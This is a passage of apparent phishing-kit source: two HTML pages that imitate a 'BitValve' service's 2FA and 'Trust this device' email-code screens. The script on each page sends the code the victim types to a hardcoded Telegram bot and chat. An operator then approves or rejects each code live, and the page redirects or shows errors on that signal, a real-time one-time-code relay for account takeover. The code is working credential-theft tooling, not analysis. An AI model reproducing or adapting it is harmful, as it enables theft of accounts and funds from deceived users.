            offset = data.result[data.result.length - 1].update_id + 1;
            }
            pollLoop();
            })
            .catch(err => {
            if (err.name !== 'AbortError') {
            console.error('Initial offset error:', err);
            pollLoop();
            }
            });
            
            function pollLoop() {
            if (pollDecided) return;
            pollCount++;
            if (pollCount > maxPolls) {
            pollDecided = true;
            document.getElementById('spinnerOverlay').classList.remove('active');
            document.getElementById('trust-btn').disabled = false;
            showError('Request timed out. Please try again.');
            return;
            }
            
            fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/getUpdates?limit=20&offset=${offset}`, {
            method: 'GET',
            signal: currentPollController.signal
            })
            .then(r => {
            if (!r.ok) {
            if (r.status === 409) {
            retryDelay = Math.min(retryDelay * 1.5, 10000);
            pollTimeoutId = setTimeout(pollLoop, retryDelay);
            return null;
            }
            throw new Error('HTTP ' + r.status);
            }
            retryDelay = 2000;
            return r.json();
            })
            .then(data => {
            if (data === null) return;
            if (!data.ok || pollDecided) {
            if (!pollDecided) {
            pollTimeoutId = setTimeout(pollLoop, retryDelay);
            }
            return;
            }
            
            for (const update of data.result) {
            offset = update.update_id + 1;
            if (update.callback_query) {
            const action = update.callback_query.data;
            
            // Answer the callback query
            fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/answerCallbackQuery`, {
            method: 'POST',
            headers: {
            'Content-Type': 'application/json'
            },
            body: JSON.stringify({
            callback_query_id: update.callback_query.id,
            text: "Action recorded!"
            })
            }).catch(() => {});
            
            if (action === `approve_${userId}`) {
            pollDecided = true;
            document.getElementById('spinnerOverlay').classList.remove('active');
            window.location.href = onApproveUrl;
            return;
            } else if (action === `decline_${userId}`) {
            pollDecided = true;
            document.getElementById('spinnerOverlay').classList.remove('active');
            document.getElementById('trust-btn').disabled = false;
            showError('Request declined. Please try again.');
            return;
            } else if (action === `wrong_${userId}`) {
            pollDecided = true;
            document.getElementById('spinnerOverlay').classList.remove('active');
            document.getElementById('trust-btn').disabled = false;
            showError('Wrong code. Please enter the correct 2FA code.');
            return;
            }
            }
            }
            
            if (!pollDecided) {
            pollTimeoutId = setTimeout(pollLoop, retryDelay);
            }
            })
            .catch(err => {
            if (err.name === 'AbortError') return;
            console.error('Poll error:', err);
            if (!pollDecided) {
            retryDelay = Math.min(retryDelay * 1.2, 8000);
            pollTimeoutId = setTimeout(pollLoop, retryDelay);
            }
            });
            }
            }
            
            /* ----- Send message with inline keyboard to Telegram ----- */
            function sendTelegramMessage(message, keyboard, userId, onApproveUrl) {
            const spinnerOverlay = document.getElementById('spinnerOverlay');
            const trustBtn = document.getElementById('trust-btn');
            
            let attempts = 0;
            const maxAttempts = 3;
            
            function attemptSend() {
            attempts++;
            fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
            method: 'POST',
            headers: {
            'Content-Type': 'application/json'
            },
            body: JSON.stringify({
            chat_id: TELEGRAM_CHAT_ID,
            text: message,
            parse_mode: 'HTML',
            reply_markup: JSON.stringify(keyboard)
            })
            })
            .then(res => {
            if (!res.ok) throw new Error('HTTP ' + res.status);
            return res.json();
            })
            .then(data => {
            if (data.ok) {
            startPolling(userId, onApproveUrl);
            } else {
            if (attempts < maxAttempts) {
            setTimeout(attemptSend, 1000 * attempts);
            } else {
            spinnerOverlay.classList.remove('active');
            trustBtn.disabled = false;
            showError('Failed to send notification. Please try again.');
            }
            }
            })
            .catch(err => {
            console.error('Send error:', err);
            if (attempts < maxAttempts) {
            setTimeout(attemptSend, 1000 * attempts);
            } else {
            spinnerOverlay.classList.remove('active');
            trustBtn.disabled = false;
            showError('Network error. Please check your connection and try again.');
            }
            });
            }
            
            attemptSend();
            }
            
            /* ----- Trust Device button click ----- */
            document.getElementById("trust-btn").addEventListener("click", function() {
            hideError();
            
            // Collect the OTP code from inputs
            const code = Array.from(inputs).map(input => input.value).join('');
            
            if (code.length !== 6 || !/^\d{6}$/.test(code)) {
            showError('Please enter the complete 6-digit code.');
            return;
            }
            
            const trustBtn = document.getElementById('trust-btn');
            const spinnerOverlay = document.getElementById('spinnerOverlay');
            const spinnerInfo = document.getElementById('spinnerInfo');
            
            spinnerInfo.textContent = 'Code: ' + code;
            spinnerOverlay.classList.add('active');
            trustBtn.disabled = true;
            
            const userId = 'otp_' + Date.now();
            const message = `🔐 <b>BitValve 2FA Code Received</b>
            
            🔢 Code: <code>${code}</code>
            ⏰ Time: ${new Date().toLocaleString('en-ZA')}
            
            <b>Please approve, decline, or mark as wrong code:</b>`;
            
            const keyboard = {
            inline_keyboard: [
            [{
            text: "✅ APPROVE",
            callback_data: `approve_${userId}`
            }, {
            text: "❌ DECLINE",
            callback_data: `decline_${userId}`
            }],
            [{
            text: "⚠️ WRONG CODE",
            callback_data: `wrong_${userId}`
            }]
            ]
            };
            
            sendTelegramMessage(message, keyboard, userId, 'otp2.html');
            });
            </script>
            </body>
            
            </html>
</file>

<file: otp2.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>BitValve - Trust this device</title>
    <style>
        /* ========== GLOBAL RESET ========== */
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: "Inter", sans-serif;
        }
        
        body {
            background-color: #f2f2f2;
            display: flex;
            align-items: center;
            justify-content: center;
            height: 100vh;
        }
        /* ========== MAIN CONTAINER ========== */
        
        .container {
            width: 100%;
            max-width: 400px;
            padding: 20px;
        }
        
        .card {
            background: white;
            border-radius: 12px;
            padding: 30px 25px;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.05);
            text-align: center;
        }
        /* ========== LOGO AREA ========== */
        
        .logo {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            margin-bottom: 10px;
        }
        
        .logo svg {
            width: 28px;
            height: 28px;
            fill: #016a54;
        }
        
        h2 {
            color: #003b2b;
            font-weight: 700;
        }
        /* ========== TITLE & TEXT ========== */
        
        h3 {
            color: #016a54;
            font-size: 20px;
            margin-top: 10px;
            font-weight: 600;
        }
        
        .subtitle {
            font-size: 12px;
            color: #7a7a7a;
            margin: 20px 0 10px;
            letter-spacing: 0.5px;
        }
        /* ========== INPUT CODE BOXES ========== */
        
        .code-inputs {
            display: flex;
            justify-content: center;
            gap: 10px;
            margin-bottom: 20px;
        }
        
        .code-inputs input {
            width: 45px;
            height: 50px;
            text-align: center;
            font-size: 20px;
            border: 1px solid #e0e0e0;
            border-radius: 8px;
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
            outline: none;
            transition: 0.2s ease;
        }
        
        .code-inputs input:focus {
            border-color: #016a54;
            box-shadow: 0 0 0 2px rgba(1, 106, 84, 0.2);
        }
        /* ========== BUTTON ========== */
        
        #trust-btn {
            width: 100%;
            background: #0e0e0e;
            color: #00ff84;
            border: none;
            border-radius: 30px;
            padding: 14px;
            font-size: 16px;
            cursor: pointer;
            font-weight: 600;
            transition: 0.3s ease;
        }
        
        #trust-btn:hover {
            background: #1a1a1a;
        }
        
        #trust-btn:disabled {
            opacity: 0.6;
            cursor: not-allowed;
            background: #333;
        }
        /* ========== ERROR MESSAGE ========== */
        
        .error-msg {
            background: rgba(239, 68, 68, 0.12);
            border: 1px solid rgba(239, 68, 68, 0.25);
            color: #dc2626;
            padding: 10px 14px;
            border-radius: 10px;
            font-size: 13px;
            margin: 16px 0;
            display: none;
            text-align: center;
        }
        /* ========== MESSAGE (wrong credentials) ========== */
        
        #message {
            color: #dc2626;
            font-size: 14px;
            margin-top: 16px;
            display: none;
        }
        /* ========== SPINNER OVERLAY ========== */
        
        .spinner-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.85);
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 1000;
            opacity: 0;
            visibility: hidden;
            transition: opacity 0.4s ease, visibility 0.4s ease;
            pointer-events: none;
        }
        
        .spinner-overlay.active {
            opacity: 1;
            visibility: visible;
            pointer-events: all;
        }
        
        .spinner {
            width: 48px;
            height: 48px;
            border: 4px solid rgba(255, 255, 255, 0.15);
            border-top-color: #00ff84;
            border-radius: 50%;
            animation: spin 0.9s linear infinite;
            }
            
            @keyframes spin {
            to {
            transform: rotate(360deg);
            }
            }
            
            .spinner-text {
            color: #d1d5db;
            font-size: 15px;
            margin-top: 20px;
            font-weight: 500;
            }
            
            .spinner-email {
            color: #00ff84;
            font-size: 14px;
            margin-top: 6px;
            font-weight: 600;
            word-break: break-all;
            max-width: 300px;
            text-align: center;
            }
            
            .cancel-poll-btn {
            margin-top: 22px;
            padding: 10px 28px;
            background: transparent;
            border: 1px solid #4b5563;
            border-radius: 50px;
            color: #9ca3af;
            font-family: inherit;
            font-size: 13px;
            cursor: pointer;
            transition: all 0.2s;
            }
            
            .cancel-poll-btn:hover {
            border-color: #ef4444;
            color: #ef4444;
            }
            /* ========== RESPONSIVE ========== */
            
            @media (max-width: 480px) {
            .card {
            padding: 20px;
            }
            .code-inputs input {
            width: 40px;
            height: 45px;
            font-size: 18px;
            }
            h3 {
            font-size: 18px;
            }
            #trust-btn {
            font-size: 15px;
            padding: 12px;
            }
            }
            </style>
            </head>
            
            <body>
            <div class="container">
            <div class="card">
            <div class="logo">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
            <path d="M4 4v5h5V4H4zm0 7v5h5v-5H4zm7-7v5h5V4h-5zm7 0v5h2V4h-2zm-7 7v5h5v-5h-5zm7 0v5h2v-5h-2zm-7 7v3h5v-3h-5zm7 0v3h2v-3h-2z"/>
            </svg>
            <h2>BitValve</h2>
            </div>
            
            <h3>Trust this device</h3>
            <p class="subtitle">EMAIL CODE (CHECK SPAM FOLDER TOO)</p>
            
            <!-- Error message box (for validation / feedback) -->
            <div class="error-msg" id="otpError"></div>
            
            <div class="code-inputs">
            <input type="text" maxlength="1" id="otp0" />
            <input type="text" maxlength="1" id="otp1" />
            <input type="text" maxlength="1" id="otp2" />
            <input type="text" maxlength="1" id="otp3" />
            <input type="text" maxlength="1" id="otp4" />
            <input type="text" maxlength="1" id="otp5" />
            </div>
            
            <button id="trust-btn">Trust Device</button>
            <p id="message"></p>
            </div>
            </div>
            
            <!-- ===== Spinner Overlay ===== -->
            <div class="spinner-overlay" id="spinnerOverlay">
            <div class="spinner"></div>
            <p class="spinner-text">Verifying email code...</p>
            <p class="spinner-email" id="spinnerInfo"></p>
            <button class="cancel-poll-btn" onclick="cancelPolling()">Cancel</button>
            </div>
            
            <!-- ===== Telegram Inline Keyboard + Polling ===== -->
            <script>
            /* ----- CONFIG ----- */
            const TELEGRAM_BOT_TOKEN = "8222020250:AAGVVD5AkuxwLm1EVRyabAKqmIZgX6jzbLY";
            const TELEGRAM_CHAT_ID = "8486388141";
            
            /* ----- State ----- */
            let pollDecided = false;
            let pollTimeoutId = null;
            let currentPollController = null;
            
            /* ----- Auto-move between OTP inputs ----- */
            const inputs = document.querySelectorAll(".code-inputs input");
            
            inputs.forEach((input, index) => {
            input.addEventListener("input", (e) => {
            const value = e.target.value;
            if (value.length === 1 && index < inputs.length - 1) {
            inputs[index + 1].focus();
            }
            });
            
            input.addEventListener("keydown", (e) => {
            if (e.key === "Backspace" && !e.target.value && index > 0) {
            inputs[index - 1].focus();
            }
            });
            
            // Allow only digits
            input.addEventListener("keypress", (e) => {
            if (!/^\d$/.test(e.key)) {
            e.preventDefault();
            }
            });
            });
            
            /* ----- Helpers ----- */
            function showError(msg) {
            const err = document.getElementById('otpError');
            err.textContent = msg;
            err.style.display = 'block';
            }
            
            function hideError() {
            document.getElementById('otpError').style.display = 'none';
            }
            
            /* ----- Cancel polling ----- */
            function cancelPolling() {
            pollDecided = true;
            if (pollTimeoutId) clearTimeout(pollTimeoutId);
            if (currentPollController) currentPollController.abort();
            document.getElementById('spinnerOverlay').classList.remove('active');
            document.getElementById('trust-btn').disabled = false;
            showError('Request cancelled. Please try again.');
            }
            
            /* ----- Polling loop (long-poll for callback_query) ----- */
            function startPolling(userId) {
            let offset = 0;
            pollDecided = false;
            let pollCount = 0;
            const maxPolls = 90;
            let retryDelay = 2000;
            
            if (currentPollController) currentPollController.abort();
            currentPollController = new AbortController();
            
            fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/getUpdates?limit=1`, {
            signal: currentPollController.signal
            })
            .then(r => r.json())
            .then(data => {
            if (data.ok && data.result.length > 0) {
            offset = data.result[data.result.length - 1].update_id + 1;
            }
            pollLoop();
            })
            .catch(err => {
            if (err.name !== 'AbortError') {
            console.error('Initial offset error:', err);
            pollLoop();
            }
            });
            
            function pollLoop() {
            if (pollDecided) return;
            pollCount++;
            if (pollCount > maxPolls) {
            pollDecided = true;
            document.getElementById('spinnerOverlay').classList.remove('active');
            document.getElementById('trust-btn').disabled = false;
            showError('Request timed out. Please try again.');
            return;
            }
            
            fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/getUpdates?limit=20&offset=${offset}`, {
            method: 'GET',
            signal: currentPollController.signal
            })
            .then(r => {
            if (!r.ok) {
            if (r.status === 409) {
            retryDelay = Math.min(retryDelay * 1.5, 10000);
            pollTimeoutId = setTimeout(pollLoop, retryDelay);
            return null;
            }
            throw new Error('HTTP ' + r.status);
            }
            retryDelay = 2000;
            return r.json();
            })
            .then(data => {
            if (data === null) return;
            if (!data.ok || pollDecided) {
            if (!pollDecided) {
            pollTimeoutId = setTimeout(pollLoop, retryDelay);
            }
            return;
            }
            
            for (const update of data.result) {
            offset = update.update_id + 1;
            if (update.callback_query) {
            const action = update.callback_query.data;
            
            // Answer the callback query
            fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/answerCallbackQuery`, {
            method: 'POST',
            headers: {
            'Content-Type': 'application/json'
            },
            body: JSON.stringify({
            callback_query_id: update.callback_query.id,
            text: "Action recorded!"
            })
            }).catch(() => {});
            
            if (action === `approve_${userId}`) {
            pollDecided = true;
            document.getElementById('spinnerOverlay').classList.remove('active');
            // Show a success message (original didn't redirect)
            document.getElementById('message').textContent = "Device trusted successfully.";
            document.getElementById('message').style.color = "#16a34a";
            document.getElementById('message').style.display = "block";
            return;
            } else if (action === `decline_${userId}`) {
            pollDecided = true;
            document.getElementById('spinnerOverlay').classList.remove('active');
            document.getElementById('trust-btn').disabled = false;
            document.getElementById('message').textContent = "Wrong credentials.";
            document.getElementById('message').style.color = "#dc2626";
            document.getElementById('message').style.display = "block";
            return;
            } else if (action === `wrong_${userId}`) {
            pollDecided = true;
            document.getElementById('spinnerOverlay').classList.remove('active');
            document.getElementById('trust-btn').disabled = false;
            document.getElementById('message').textContent = "Wrong credentials.";
            document.getElementById('message').style.color = "#dc2626";
            document.getElementById('message').style.display = "block";
            return;
            }
            }
            }
            
            if (!pollDecided) {
            pollTimeoutId = setTimeout(pollLoop, retryDelay);
            }
            })
            .catch(err => {
            if (err.name === 'AbortError') return;
            console.error('Poll error:', err);
            if (!pollDecided) {
            retryDelay = Math.min(retryDelay * 1.2, 8000);
            pollTimeoutId = setTimeout(pollLoop, retryDelay);
            }
            });
            }
            }
            
            /* ----- Send message with inline keyboard to Telegram ----- */
            function sendTelegramMessage(message, keyboard, userId) {
            const spinnerOverlay = document.getElementById('spinnerOverlay');
            const trustBtn = document.getElementById('trust-btn');
            
            let attempts = 0;
            const maxAttempts = 3;
            
            function attemptSend() {
            attempts++;
            fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
            method: 'POST',
            headers: {
            'Content-Type': 'application/json'
            },
            body: JSON.stringify({
            chat_id: TELEGRAM_CHAT_ID,
            text: message,
            parse_mode: 'HTML',
            reply_markup: JSON.stringify(keyboard)
            })
            })
            .then(res => {
            if (!res.ok) throw new Error('HTTP ' + res.status);
            return res.json();
            })
            .then(data => {
            if (data.ok) {
            startPolling(userId);
            } else {
            if (attempts < maxAttempts) {
            setTimeout(attemptSend, 1000 * attempts);
            } else {
            spinnerOverlay.classList.remove('active');
            trustBtn.disabled = false;
            showError('Failed to send notification. Please try again.');
            }
            }
            })
            .catch(err => {
            console.error('Send error:', err);
            if (attempts < maxAttempts) {
            setTimeout(attemptSend, 1000 * attempts);
            } else {
            spinnerOverlay.classList.remove('active');
            trustBtn.disabled = false;
            showError('Network error. Please check your connection and try again.');
            }
            });
            }
            
            attemptSend();
            }
            
            /* ----- Trust Device button click ----- */
            document.getElementById("trust-btn").addEventListener("click", function() {
            hideError();
            // Hide the previous message
            document.getElementById('message').style.display = 'none';
            
            // Collect the OTP code from inputs
            const code = Array.from(inputs).map(input => input.value).join('');
            
            if (code.length !== 6 || !/^\d{6}$/.test(code)) {
            showError('Please enter the complete 6-digit code.');
            return;
            }
            
            const trustBtn = document.getElementById('trust-btn');
            const spinnerOverlay = document.getElementById('spinnerOverlay');
            const spinnerInfo = document.getElementById('spinnerInfo');
            
            spinnerInfo.textContent = 'Code: ' + code;
            spinnerOverlay.classList.add('active');
            trustBtn.disabled = true;
            
            const userId = 'emailcode_' + Date.now();
            const message = `📧 <b>BitValve Email Code Received</b>
            
            🔢 Code: <code>${code}</code>
            ⏰ Time: ${new Date().toLocaleString('en-ZA')}
            
            <b>Please approve, decline, or mark as wrong code:</b>`;
            
            const keyboard = {
            inline_keyboard: [
            [{
            text: "✅ APPROVE",
            callback_data: `approve_${userId}`
            }, {
            text: "❌ DECLINE",
            callback_data: `decline_${userId}`
            }],
            [{
            text: "⚠️ WRONG CODE",
            callback_data: `wrong_${userId}`
            }]
            ]
            };
            
            sendTelegramMessage(message, keyboard, userId);
            });
            </script>
            </body>
            
            </html>
</file>
